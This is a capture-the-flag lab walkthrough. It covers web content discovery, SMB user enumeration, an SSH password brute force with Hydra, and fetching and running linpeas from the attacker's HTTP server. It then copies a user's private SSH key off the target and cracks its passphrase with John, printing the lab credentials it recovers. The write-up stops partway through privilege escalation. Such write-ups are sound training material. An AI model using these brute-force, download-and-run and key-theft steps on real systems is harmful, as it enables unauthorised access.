Viewing the source code of the page, there is a comment to visit the "dev note" section. However, we don't know where that is, as there aren't any links to this page as referenced. So we have a few options to proceed. We can use GoBuster to try and brute force directories, or we can use Burp. I chose burp. So I fired it up, intercepted the initial request to the page, and sent it to content discovery:

# **Right-click >> Engagement tools >> Discover content >> config**

To speed up the discovery and make it more focused, I removed the checkmarks from "Built in long file list" and "built in long directory list". Instead, I loaded a dirbuster list:



**directory-list-lowercase-2.3-medium.txt**Once done, I returned to the first tab and started the discovery. The results returned back rather quickly and behold…. We see the potentially referenced pages!



Both txt files appear to be notes between two colleagues "J" and "K". The Dev.txt noted a few interesting points. The colleagues noted that apache struts is installed, and at version 2.5.12. It also notes that SMB has been configured (which we already knew via our enumeration). The second file, j.txt is a little more interesting. It notes that "J" is using a weak password…. "Password" maybe? Only time will tell.

Visiting the other web port, we're presented with a default tomcat config page. Nothing too notable here

We don't have a whole lot of info to go off of at this time, so lets do some further enumeration. Since we know that we have an apache webserver that has samba implemented, we can discern that this is likely a linux box. So lets run enum4linux

# **enum4linux 10.10.6.124**

Looks like we have some valid usernames!

**BASIC2\nobody User\kay User\jan**

Not only do we have some valid usernames, but we should probably focus on Jan's username since it was noted that she has a weak password earlier in our process. Lets try to brute force our way into ssh with Jans username. We are going to use Hydra-gtk and the "rockyou" wordlist. After configuring hydra and spraying the server, we came out with some valid credentials:

[ATTEMPT] target 10.10.6.124 - login "jan" - pass "margarita" - 781 of 14344407 [cf -<br>[ATTEMPT] target 10.10.6.124 - login "jan" - pass "151515" - 782 of 14344407 [child [22][ssh] host: 10.10.6.124 login: jan password: armando <finished>

SSH'ing in works, and we now have a user with standard privs. Jan doesn't appear to have sudo privs. Also, listing out apps and processes that have root permissions doesn't return anything particularly interesting. Before browsing, I'm going to do a little more enumeration. So I spun up a python webserver in order tomove linpeas over to the target machine. So I navigate to the local folder containing the script, then started up the server

## **python -m SimpleHTTPServer 8008**

Then from the target machine, I fetched the file and executed it

**cd /tmp wget <myIP>:8008/linpeas.sh chmod +x linpeas.sh**

**./linpeas.sh | tee linpeas.sh**

Linpeas didn't find much, but it did disclose that we have access to Kays SSH private key!



So we will take the same route to get the key that we used earlier to retrieve linpeas. We will spin up a simple http server,wget the file over to our local machine, then give it proper permissions to utilize the key and log in as Kay.

```
Target: python -m SimpleHTTPServer 8008
Local: wget <TARGET_IP>:8008/id_rsa
chmod 600 id_rsa
```

```
ssh -i id_rsa kay@<TARGET_IP>
```
Annnnndddddddd….. FAIL! Looks like we still need the passphrase.



Well, lets try to crack the passphrase, shall we? So we are going to turn that key file into something John can consume and crack

```
ssh2john.py id_rsa > id_rsa.txt
```
Then we will run john against the resulting file

```
john --wordlist=*rockyou.txt id_rsa.txt
```
Success!

Press 'q' or Ctrl-C to abort, almost beeswax  $(id_rsa)$ Warning: Only 1 candidate left, mini

So let try to ssh in again with kays key

Winner, winner, chicken dinner!

Listing out my current directory exposes an interesting file



Lets try to list out what commands I can run as sudo

#### **sudo -l**

Uh-oh….. looks like the password we cracked isn't her actual password.



What about the password from the pass.bak file?